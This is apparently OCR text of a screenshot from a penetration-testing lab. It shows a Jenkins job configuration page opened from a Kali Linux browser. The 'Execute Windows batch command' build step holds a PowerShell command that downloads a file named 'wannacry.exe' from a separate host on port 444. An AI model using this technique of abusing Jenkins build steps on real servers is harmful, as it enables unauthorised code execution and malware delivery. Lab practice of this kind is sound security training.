 10.10.27.66:8080/job/project/configure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBin Reverse Shell Chea...
Jenkins project
Build after other projects are built
Build periodically
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
Execute Windows batch command
Command
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.9.215.120:444/wannacry.exe','wannacry.exe')"
See the list of available environment variables
Advanced...
Delete
Add build step
Post-build Actions
Add post-build action
Save Apply